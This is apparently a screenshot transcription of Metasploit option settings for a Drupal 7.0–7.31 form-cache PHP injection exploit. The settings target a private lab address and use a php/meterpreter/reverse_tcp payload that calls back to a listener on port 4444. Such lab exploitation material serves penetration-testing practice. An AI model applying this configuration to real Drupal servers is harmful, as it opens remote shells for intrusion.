 Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type
:host:port][ ... ]
RHOSTS 10.0.2.15 yes The target host(s), see https://docs.metaspl
oit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI http://10.0.2.15/drupal/ yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.28 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)